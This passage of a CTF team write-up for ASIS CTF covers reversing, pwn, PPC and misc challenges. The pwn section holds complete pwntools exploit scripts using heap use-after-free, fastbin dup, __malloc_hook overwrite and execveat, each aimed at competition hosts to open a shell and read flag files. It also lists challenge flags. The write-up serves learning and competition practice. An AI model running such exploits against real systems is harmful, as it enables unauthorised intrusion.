(j-ef*k)|(ef<<k>>v)/k-ef<<v)-ef),(((y+M)&b)<<(k/q+ef))-z(ef+v),((ef<<k)-v)&y,y*v+v,(ef<<(q*ef-v-(k>>ef)))*q-v,(f<<q)|(ef<<(q*f+k))-j+k,(z(z(z(z(z(v)))))*q)&(((j/q)-(ef<<v))<<q)|(j+(q|(ef<<v))),y|(q+v),(ef<<ef)-v+ef*(((j>>ef)|j)-v+ef-q+v),(z(j&(b<<ef))&(z(v<<v)<<k))-(q<<v)-q,(k<<q)+q,(z(y)>>(ef<<v))+(z(k+v))-q,(z(z(k&ef|j))&b|ef|v<<f<<q<<v&ef>>k|q<<ef<<v|k|q)+z(v<<v)+v,(ef>>v)*q*z(k-v)+z(ef<<ef&q|k)+ef,z(k<<k)&v&k|y+k-v,z(f>>ef|k>>ef|v|k)*(ef>>v)*q,(ef<<k-ef<<v>>q<<ef*ef)-j+(ef<<v),z(ef*k)*z(v<<v)+k-v,z((z(k)<<z(v)))&y|k|v,z(ef<<ef<<v<<v)/ef+z(v<<ef|k|(b>>q)&y-f)-(ef<<q)+(k-v)-ef,k<<(ef+q)/z(ef)*z(q)&z(k<<k)|v,((z(y|j>>k*ef))%ef<<z(v<<v<<v)>>q<<q|j)/ef+v,(j-ef<<ef<<v*z(v>>v<<v)>>ef)/ef%z(k<<j)+q,z(k-v)+k|z(ef<<k>>v<<f)-z(q<<q)*ef>>v,(z(ef|y&j|k)%q|j+ef<<z(k|ef)%k<<q|ef|k<<ef<<q/ef|y/ef+j>>q)&k<<j|ef+v,84,z(v*ef<<ef<<q)*q%ef<<k|k|q-v,((z(20)*v)|(f>>q)|(k<<k))/ef-(ef<<(v*q+ef))-(k<<q)+z(k)-q};while(j--){putchar(x[M-v-j]);}printf(" From ASIS With Love <3\n");return 0;}```
You can compile the code. But when executing the binary, it just hanging there. So the first step is to understand this code.It look likes you need to beautify this code. You can count on online tools, but I do this with myself.
And I found out there is a useless function `l` which seems to waste lots of time. I just deleted that function in the code and compile the code again. Eventualy, I got the flag and the first blood.
The flag is `ASIS{hi_all_w31c0m3_to_ASISCTF}`
### baby C (sces60107)
This challenge give you a obfuscated binary.
It is obvious that they use [movfuscator](https://github.com/xoreaxeaxeax/movfuscator).
It's not easy to reverse such obfuscated binary directly. You will need the help of `qira` or `gdb`. And I choose the former.
But it's still difficult to trace the program flow. After a while, I notice that there is `strncmp` in this binary.
```....text:08049557 mov eax, off_83F6170[edx*4].text:0804955E mov edx, dword_81F6110.text:08049564 mov [eax], edx.text:08049566 mov esp, off_83F6130.text:0804956C mov dword_85F61C4, offset strncmp_plt.text:08049576 mov eax, dword_83F6158.text:0804957B mov eax, off_85F61C8[eax*4].text:08049582 mov eax, [eax]...```
I utilized `qira` to trace the program and realized that part of code is doing `strncmp(input[3:],"m0vfu3c4t0r!",0xc)`
Well, the hint tell us `flag is ASIS{sha1(input[:14])}`
Now we just need the first three byte.
The next step needs patience. you have to trace down the code manually.
Then you can find this
```....text:080498C8 mov dl, byte ptr dword_804D050.text:080498CE mov edx, dword_81F5B70[edx*4].text:080498D5 mov dword_804D05C, edx.text:080498DB mov dword_804D058, 'A'.text:080498E5 mov eax, dword_804D05C.text:080498EA mov edx, dword_804D058.text:080498F0 mov ecx, 8804B21Ch...```
If you are familiar with movfuscator, you will know this part of code is trying to compare two bytes. I knew this because I read this [pdf](https://github.com/xoreaxeaxeax/movfuscator/blob/master/slides/domas_2015_the_movfuscator.pdf) in order to solve this challenge.
Now we know it is try to compare the first byte of input to `A`
The rest of this chanllenge is diggin out the other code which try to compare the second and the third byte.
```....text:08049BED mov edx, 0.text:08049BF2 mov dl, byte ptr dword_804D050.text:08049BF8 mov edx, dword_81F5B70[edx*4].text:08049BFF mov dword_804D05C, edx.text:08049C05 mov dword_804D058, 'h'.text:08049C0F mov eax, dword_804D05C.text:08049C14 mov edx, dword_804D058.text:08049C1A mov ecx, 8804B21Ch....text:08049F17 mov edx, 0.text:08049F1C mov dl, byte ptr dword_804D050.text:08049F22 mov edx, dword_81F5B70[edx*4].text:08049F29 mov dword_804D05C, edx.text:08049F2F mov dword_804D058, '_'.text:08049F39 mov eax, dword_804D05C.text:08049F3E mov edx, dword_804D058.text:08049F44 mov ecx, 8804B21Ch...```
Finally, we got `input[:14]` which is `Ah_m0vfu3c4t0r`.
So the flag will be `ASIS{574a1ebc69c34903a4631820f292d11fcd41b906}`### Echo (sces60107)
You will be given a binary in this challenge. Just try to execute it.```$ ./Echo Missing argument$ ./Echo blablaError opening blabla!```
Well, you only get some error message. After using some decompile tool I found this.
``` if ( v9 <= 1 ) { fwrite("Missing argument\n", 1uLL, 0x11uLL, stderr); exit(1); } if ( !strncmp(*(const char **)(a2 + 8), "GIVEMEFLAG", 0xAuLL) ) { v46 = (signed int)sub_970(v49); }```
It seems like you should put `GIVEMEFLAG` in the first argument.
```./Echo GIVEMEFLAGaawtfwtfthisisuselessthisisuseless```
Well it just echo what you input. But `sub_970` seems interesting. I used gdb to catch return value.
Then I found this function return a string array
`>>[<+<+>>-]<<[->>+<<]>[>>>>>+<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>+<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>+<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>+<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>+<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>+<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>+<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>+<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>+<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>+<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>>>>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]>[+]><<<<<<<<<<<<<<<<<<<<<<<<<<,[.,]`
Obviously, it is `brainfuck`. the last part of this brainfuck string is `[.,]` which will read your input and output to your screen.
before that there a bunch of `[+]>` . It will clean the buffer.
The goal is clear now. we need to what does it put on the buffer before it remove them.
We can rewrite the brainfuck string to fulfill our requirements
The new brainfuck string will be `>>[<+<+>>-]<<[->>+<<]>[>>>>>+<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>+<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>+<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>+<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>+<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>+<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>+<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>+<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>+<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>+<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>[<<<+<+>>>>-]<<<<[->>>>+<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>>>[<<<<+<+>>>>>-]<<<<<[->>>>>+<<<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>[<+<+>>-]<<[->>+<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>>[<<+<+>>>-]<<<[->>>+<<<]>[>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>+<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<-]<>>[.>]`
Now the binary will output the flag `flag{_bR41n---,[>.<],+_fxxK__}`
According to the note `Note: flag{whatyoufound}, submit ASIS{sha1(whatyoufound)}`
The true flag is `ASIS{7928cc0d0f66530a42d5d3a06f94bdc24f0492ff}`### Left or Right? (sces60107)
Just try to execute the given binary.
```$ ./right_or_left What's The Secret Key?I dont knowinvalid key:( try again```
So it seems like we need a secret key?
Then I levearaged a decompiler to reverse this binary. Unfortunately, I found that it's a `rust` binary.
I am not familar with `rust`. It's difficult to me to fully reverse it. Then I found some interesting strings like `therustlanguageisfun` and `superkeymysecretkeygivemetheflagasisctfisfun`
I try to input those strings
```$ ./right_or_left What's The Secret Key?therustlanguageisfunASIS{that_is_not_the_real_flag}$ ./right_or_left What's The Secret Key?superkey ASIS{be_noughty_step_closer_to_see_the_flag}$ ./right_or_left What's The Secret Key?mysecretkeyASIS{imagine_a_flag_in_a_watermelon_how_can_you_capture_it}```
It seems like they are all fake flag.
Now there is two ways to deal with this chellange. The way I take is finding how this binary output those fake flag.
Using `gdb` and `IDA pro`, I found that those function which will generate fake flag is located at these position.

Well, `sub_9320` seems to be a good target to analysis. Just use `gdb` and change your $rip. Then, the real flag will output to your screen
Now you have the flag `ASIS{Rust_!s_Right_i5_rust_!5_rust_but_rust_!s_no7_left}`
There is another way to capture the flag. In this way, you should find out the real secret key.
Practically, you need to locate the key-checking function.
Track those fake key. you will find out the key-checking function. It is located at `sub_83c0`
Then you can trace this function and easily get the real secret key which is `sscsfuntnguageisfunsu`### Density (sces60107)
In this challenge you will get a binary and a encrypted flag.
This chllenge is not difficult at all. The binary name is "b64pack".
You can just try base64```$ base64 short_adff30bd9894908ee5730266025ffd3787042046dd30b61a78e6cc9cadd72191 O++h+b+qcASIS++e01d+c4Nd+cGoLD+cASIS+c1De4+c4H4t+cg0e5+cf0r+cls+d++gdI++j+kM+vb++fD9W+q/Cg==```
There is string while looks like flag`ASIS++e01d+c4Nd+cGoLD+cASIS+c1De4+c4H4t+cg0e5+cf0r+cls+d++gdI++j+kM+vb++fD9W+q/Cg==`
We still need to reverse the binary. You can divide this binary into three part.
The first part:`input=randomstr+input+flag`
The second part:```pythonnewinput=""for i in input: if i in "@$_!\"#%&'()*+,-./:;<=>?\n": newinput+="+"+chr(ord('a')+"@$_!\"#%&'()*+,-./:;<=>?\n".index(i)) elif i in "[\\]^{|}~`\t": newinput+="++"+chr(ord('a')+"@$_!\"#%&'()*+,-./:;<=>?\n".index(i)) else: newinput+=i```The third part:```output=newinput.decode("base64")```
Now you know how to reconstruct the flag.The flag is `ASIS{01d_4Nd_GoLD_ASIS_1De4_4H4t_g0e5_f0r_ls!}`## pwn
### Cat (kevin47)
* I am a idiot that can't think, so I used the most hardcore way :)* Use name and kind to leak heap, libc, stack, canary* fastbin dup attack to stack twice in order to overwrite return address
```python#!/usr/bin/env python2
from pwn import *from IPython import embedimport re
context.arch = 'amd64'
r = remote('178.62.40.102', 6000)
def create(name, kind, age, nonl=0, stack=''): if name == '': r.recvrepeat(1) if stack: r.send(stack) else: r.send('0001') if name == '': r.sendlineafter('>', '') r.sendlineafter('>', '') else: r.send(name.ljust(0x16, '\x00')) r.send(kind.ljust(0x16, '\x00')) r.send(str(age).rjust(4, '0'))
def edit(idx, name, kind, age, modify, sp=1): r.send('0002') r.send(str(idx).rjust(4, '0')) if sp: r.recvrepeat(1) r.sendline(name) r.sendlineafter('>', kind) else: r.send(name.ljust(0x16, '\x00')) r.send(kind.ljust(0x16, '\x00')) r.send(str(age).rjust(4, '0')) r.send(modify.ljust(4, '\x00'))
def print_one(idx): r.recvrepeat(2) r.send('0003') r.sendlineafter('>', str(idx)) return r.recvuntil('---', drop=True)
def delete(idx): r.send('0005') r.send(str(idx).rjust(4, '0'))
create('a'*0x10, 'a'*0x10, 1)create('a'*0x10, 'a'*0x10, 1)#create('a'*0x10, 'a'*0x10, 1)create(flat(0, 0x21), flat(0, 0x21), 1)create('a'*0x10, 'a'*0x10, 1)create('a'*0x10, 'a'*0x10, 1)create('a'*0x10, 'a'*0x10, 1)delete(4)delete(5)# set ptredit(0, 'b', 'b', 2, 'n')create('', '', 1)edit(0, 'b', 'b', 2, 'n', sp=1)x = print_one(4)xx = re.findall('kind: (.*)\nold', x)[0]heap = u64(xx.ljust(8, '\x00')) - 0x180print 'heap:', hex(heap)create('a', flat(heap+0x10, heap+0x70), 1)edit(0, 'b', 'b', 2, 'n')
create(flat(0x602010), 'a', 1)x = print_one(0)xx = re.findall('name: (.*)\nkind', x)[0]#libc = u64(xx.ljust(8, '\x00')) - 0x3a6870libc = u64(xx.ljust(8, '\x00')) - 0x3e1870print 'libc:', hex(libc)
delete(6)#environ = libc + 0x38bf98environ = libc + 0x3c6f38create(flat(heap+0x10, heap+0x30), flat(environ, heap+0x30), 1)x = print_one(0)xx = re.findall('name: (.*)\nkind', x)[0]stack = u64(xx.ljust(8, '\x00'))print 'stack', hex(stack)
delete(6)canary_addr = stack - 0x100 + 1create(flat(canary_addr, heap+0x30), flat(heap+0x10, heap+0x30), 1)x = print_one(0)xx = re.findall('name: (.*)\nkind', x)[0]canary = u64('\x00'+xx[:7])print 'canary:', hex(canary)
# switch orderdelete(6)create(flat(heap+0x10, heap+0x30), flat(heap+0x10, heap+0x30), 1)
edit(0, 'b', 'b', 2, 'n')delete(1)
fake_pos = stack-0x11fprint 'fake_pos:', hex(fake_pos)create(flat(fake_pos), 'a', 1)# fake chunk on stackcreate(flat(heap+0x1b0, heap+0x210), '\x00'*7+flat(0x2100), 1, stack='1\x21\x00\x00')
# puts address on heapdelete(3)create(flat(fake_pos+0x10), flat(fake_pos+0x10), 1)
# reset fastbindelete(4)delete(0)
create(flat(heap+0x160), 'b', 1,)#raw_input("@")magic = libc + 0xf1147print 'magic:', hex(magic)r.recvrepeat(1)r.sendline('1')r.sendlineafter('>', 'AAAA')r.sendafter('>', flat(canary>>8)[:-1]+flat(0, magic))r.sendlineafter('>', '6')sleep(1)r.sendline('ls /home/pwn; cat /home/pwn/flag')
#embed()r.interactive()
# ASIS{5aa9607cca34dba443c2b757a053665179f3f85c}```
### Just_sort (kevin47)
* Simple overflow and UAF problem
```python#!/usr/bin/env python2
from pwn import *from IPython import embedfrom ctypes import *import re
context.arch = 'amd64'
r = remote('159.65.125.233', 6005)
def insert(n, s): r.sendlineafter('>', '1') r.sendlineafter('>', str(n)) r.sendafter('>', s)
def edit(h, p, s): r.sendlineafter('>', '2') r.sendlineafter('>', str(h)) r.sendlineafter('>', str(p)) r.sendafter('>', s)
def printt(): r.sendlineafter('>', '3') return r.recvuntil('---', drop=True)
def search(n, s): r.sendlineafter('>', '4') r.sendlineafter('>', str(n)) r.sendafter('>', s)
def delete(h, p): r.sendlineafter('>', '5') r.sendlineafter('>', str(h)) r.sendlineafter('>', str(p))
insert(10, 'a')insert(10, 'b')delete(1, 0)search(10, flat( [0]*3, 0x21, [0]*3, 0x21, 0, 0x602018,))x = printt()xx = re.findall('0: "(.*)"', x)[0]libc = u64(xx.ljust(8, '\x00')) - 0x844f0print 'libc:', hex(libc)system = libc+0x45390edit(1, 0, flat(system))insert(40, '/bin/sh\x00')delete(4, 0)
r.interactive()# ASIS{67d526ef0e01f2f9bdd7bff3829ba6694767f3d1}```
### message_me (kevin47)
* UAF* hijack __malloc_hook with fastbin dup attack
```python#!/usr/bin/env python2
from pwn import *from IPython import embedfrom ctypes import *import re
context.arch = 'amd64'
#r = remote('127.0.0.1', 7124)r = remote('159.65.125.233', 6003)
def add(sz, content): r.sendlineafter('choice : ', '0') r.sendlineafter('size : ', str(sz)) r.sendlineafter('meesage : ', content)
def remove(idx): r.sendlineafter('choice : ', '1') r.sendlineafter('message : ', str(idx))
def show(idx): r.sendlineafter('choice : ', '2') r.sendlineafter('message : ', str(idx)) return r.recvuntil('----', drop=True)
def change(idx): r.sendlineafter('choice : ', '3') r.sendlineafter('message : ', str(idx))
add(0x100-0x10, 'a') # 0add(100-0x10, 'a') # 1add(0x100-0x10, 'a') # 2add(100-0x10, 'a') # 3add(0x100-0x10, 'a') # 4add(100-0x10, 'a') # 5remove(0)remove(2)remove(4)x = show(2)xx = re.findall('Message : (.*)\n Message', x, re.DOTALL)[0]heap = u64(xx.ljust(8, '\x00')) - 0x2e0x = show(4)xx = re.findall('Message : (.*)\n Message', x, re.DOTALL)[0]libc = u64(xx.ljust(8, '\x00')) - 0x3c4c68print 'heap:', hex(heap)print 'libc:', hex(libc)
# fastbin dupclib = CDLL("libc.so.6")clib.srand(1)__malloc_hook = libc + 0x3c4aed#__malloc_hook = 0x602005magic = libc + 0xf02a4print 'magic:', hex(magic)add(0x70-0x10, flat( # 6 0x71,))add(0x70-0x10, flat(0x71, __malloc_hook)) # 7remove(6)remove(7)remove(6)# 6's fd += 0x10change(6)change(6)change(6)add(0x70-0x10, flat(0xdeadbeef))add(0x70-0x10, flat(0xdeadbeef))add(0x70-0x10, '\x00'*3+flat(0, magic))
# trigger malloc_printerrremove(0)remove(0)#r.sendlineafter('choice : ', '0')#r.sendlineafter('size : ', '100')
r.interactive()# ASIS{321ba5b38c9e4db97c5cc995f1451059b4e28f6a}```
### Tinypwn (kevin47)
* Use the syscall execveat
```python2#!/usr/bin/env python2
from pwn import *from IPython import embedfrom ctypes import *import re
context.arch = 'amd64'
#r = remote('127.0.0.1', 7124)r = remote('159.65.125.233', 6009)
r.send('/bin/sh\x00'.ljust(296)+flat(0x4000ed)+'\x00'*18)
r.interactive()
# ASIS{9cea1dd8873d688649e7cf738dade84a33a508fb}```
## PPC
### Neighbour (lwc)$O(log N)$```python=#!/usr/bin/env python# -*- coding: utf-8 -*-
from sage.all import *from pwn import *
def puzzle(s): import string for i in string.printable: for j in string.printable: for k in string.printable: for l in string.printable: if hashlib.sha256(i+j+k+l).hexdigest()[-6:] == s: return i+j+k+l
r = remote('37.139.22.174', 11740)
r.recvuntil('sha256(X)[-6:] = ')s = r.recv(6)r.sendline(puzzle(s))
stage = 1while True: r.recvuntil('n = ') n = Integer(r.recvline()) print 'stage %d n = ' % stage + str(n) stage += 1 ans = n - max(map(lambda i: power(Integer(floor(n.n(digits=len(str(n))).nth_root(i))), i), range(2, int(ln(n)/ln(2))+1)))
print ans r.sendline(str(ans)) r.recvuntil('To win the flag, submit r :)\n') tmp = r.recvline() print tmp if 'Great!' not in tmp: break if 'next' not in tmp: break
r.interactive()```
### The most Boring (how2hack)I used more time to understand the challenge description than solving this challenge ==Basically it wants us to give 3 different string that all consecutive k characters will not repeat. As I am familiar with pwn, I quickly think of pwntools cyclic() function. Pwntools is the best tool!
```python#!/usr/bin/env python
import itertools as itimport stringfrom hashlib import sha256import multiprocessing as mp
from pwn import *
host = '37.139.22.174'port = 56653
def check(p): if sha256(p).hexdigest()[-6:] == target: return p return None
def my_remote(ip, port, show=False): global target r = remote(ip, port) menu = r.recvuntil('Submit a printable string X, such that sha256(X)[-6:] = ', drop=True) if show: print(menu) target = r.recvline().strip() possible = string.ascii_letters+string.digits possible = it.imap(''.join, it.product(possible, repeat=4)) pool = mp.Pool(32) log.info('PoW XXXX = %s' % (target)) for c in pool.imap_unordered(check, possible, chunksize=100000): if c: log.info('Solved - %s' % c) r.sendline(c) break pool.close() return r
if __name__ == '__main__': import sys r = my_remote(host, port, show=True)
while True: r.recvuntil('k = ') k = int(r.recvline().strip()) log.info('k = ' + str(k)) r.recvuntil('send the first sequence: \n') r.sendline(cyclic(alphabet='012', n=k)) r.recvuntil('send the second sequence: \n') r.sendline(cyclic(alphabet='120', n=k)) r.recvuntil('send the third sequence: \n') r.sendline(cyclic(alphabet='201', n=k))
if k == 9: break
r.interactive()```Flag: `ASIS{67f99742bdf354228572fca52012287c}`
### Shapiro (shw)Shapiro points are lattice points that the gcd of its coordinates is 1. In this challenge, we have to construct a `k x k` grid such that none of its point is a Shapiro point.
Take `k = 3` for example, we have to decide `x, y` such that all of the following points are not Shapiro.```(x+0, y+2), (x+1, y+2), (x+2, y+2)(x+0, y+1), (x+1, y+1), (x+2, y+1)(x+0, y+0), (x+1, y+0), (x+2, y+0)```The basic idea is to assign every point a prime as a common divisor of its coordinates. We let the assigned primes be different for all points, e.g.,```x+0 = y+0 = 0 mod 2x+0 = y+1 = 0 mod 3x+0 = y+2 = 0 mod 5x+1 = y+0 = 0 mod 7... and so on```According to CRT, the congruence equation exists solutions for `x, y mod P`, where `P` is the product of all primes we had used.
Note that there would be restrictions such as `the largest y coordinate smaller than k`, or `the smallest x coordinate larger than k`. However, it's lucky for us that the two restrictions `larger` and `smaller` do not occur at the same time. Thus, we can add (or minus) `x, y` with `P` to sufficiently large (or small) to satisfy the condition.Code snippet:```pythonfrom gmpy import *
def find(k): p = next_prime(1) mod, rx, ry = [], [], [] for i in range(k): for j in range(k): mod.append(p) rx.append((p-i)%p) ry.append((p-j)%p) p = next_prime(p) return mod, rx, ry
while True: r.recvuntil('k = ') k = int(r.recvline()[:-1])
m, rx, ry = find(k) X = chinese_remainder(m, rx) Y = chinese_remainder(m, ry)
cond = r.recvline()[:-1] prod = reduce(lambda x, y: x*y, m) if 'larger' in cond: lb = int(cond.split()[-1]) q = lb/prod X += prod*(q+1) Y += prod*(q+1) elif 'smaller' in cond: q = X/prod X -= prod*(q+1) Y -= prod*(q+1)
r.sendline(get_format(X, Y, k)) data = r.recvline()[:-1] if 'please pass' not in data: break```
FLAG: `ASIS{9273b8834e4972980677627fe23d96ee}`
## misc
### Plastic (sces60107)
There is a png file. Just try `zsteg````$ zsteg plasticmeta XML:com.adobe.xmp.. text: "<x:xmpmeta xmlns:x=\"adobe:ns:meta/\" x:xmptk=\"XMP Core 5.4.0\">\n <rdf:RDF xmlns:rdf=\"http://www.w3.org/1999/02/22-rdf-syntax-ns#\">\n <rdf:Description rdf:about=\"\"\n xmlns:exif=\"http://ns.adobe.com/exif/1.0/\"\n xmlns:tiff=\"http://ns.adobe.com/tiff/1.0/\">\n <exif:UserComment>\n <rdf:Alt>\n <rdf:li xml:lang=\"x-default\">AAAFWHjabVRfbBRFGJ/ZOeifa+m2hVJaoNf2iohQtndX9ipS29IeVuwVe/1zbfc45/bm7pbu7V5255DjaDISozExaggxSIxC+2KRqBhjCPFBQwgmPggtSnySFx98IP57ML4590dEw2w2+33fzHzz+37fbyeW0TWbStIdKCDHuvUvngi7jxPL1kwj7DZjx4hK7Vk3ttSUxsOTbmpmGgB85cLHYntFZXtHp7trx2M7H9/1RI+/78DgoWeC4zNhJarGU7pp0ym3kdX1tapqZ02TayYY6l4gOXuOf8t5p92qjm17pXZDnVjf0LhxExMYYg62jq1nFaySVbHqlc3NW1pat27b3sacrIZtYHWsnrWwVraNbWeucAzbRNcMMqWaumlNps04maIa1Uk4YxGcjukkksZJQ0toKqa8pMk4piQq1sWwupC0zKwRP1jYOGebWUslk+QE7QTlsbZ7j7N7rzQVDE0cGlKCoeLCUAarZFzcJXX3+fd5fL19/j6/S+qWJLnHI/XxIXsLrkf2eX0Sj/YCEbLaVY/X1ztXKtbAaRIumcSeKadd2if/Y4aDofEiO6Jj1fnk/qdmOV02tTQjycQjPFH/0xx+MDSWpZhXFyrOLPcPyHxfyVkbch4cHgk88Dn0QcqtWJYSmzWwLawxKq4qcVPNpolBi0jme6QMjeSxRTVVJ4vVStYmvNIFnCTz3CxgtiP5IseLri4eibsSpsVfg7qK0Yd35HHatnPpGF+ZxjRl/3+uEHzU3HyWJvyRvGZkOFJDLR2UyOouarpoLkNccc3ivOg5bmDV0jhWl5rCFlYp12t1QWajh8cuPss2XnyObWLN08FQgAO8c+T5CWdocmqa+yHtJOHEJAI6TtrcD/LCOgd2lhouiqyJbZ4eMw2smpzp2blyhqV5uWzxaOQoJ3RYUwtqwlZuKSLz4As4KjY8xHO8RP1STH5kvHNgqHTkKnEmkoUfg2ocyOCXfrLwp/oT28pTasf4mcNcrUsLctkqKDK9Vwr0uPgDWG2h05mRAGsr9fRAXoklXIOh0dCiku+V0l4l6stkbCWa7R1RomNeGXPx+5RofNyQlehonyFNECVKU96x9nZlkR+ZPR4VGx9I698al7MRuSi6wyRH4oPlq+B27uSkZZqUQVAJ6kEL6AR7gAfIYB5gkAIZkAenwevgDfAWOAPOgrfBOXAevAveAx+AS+Ay+Ah8Aj4Fn4HPwVVwDXwBboBvwC3wPfgR3Ae/Qwesg82wDXZBD4xCDFWYgjY8BV+Gr8I34Tl4Hr4PV+CH8DK8Aq/Dm/AWvAvvwfvwF/gb/EP4WvhWuC2sCd8Jd4UfhHvCz8Kvwl8IoCrkRLWoDjWhVtSButBu1IP60SAKoHl0FNnoFHoJvYbOoLPoHXQBLaNL6Aq6iq6hr9B1dAPddFQ4ahwdjh0Ov2O/Y6DUQQGWr4s8+M9wDP0NfUGwlA==</rdf:li>\n </rdf:Alt>\n </exif:UserComment>\n <tiff:Orientation>1</tiff:Orientation>\n </rdf:Description>\n </rdf:RDF>\n</x:xmpmeta>\n"```
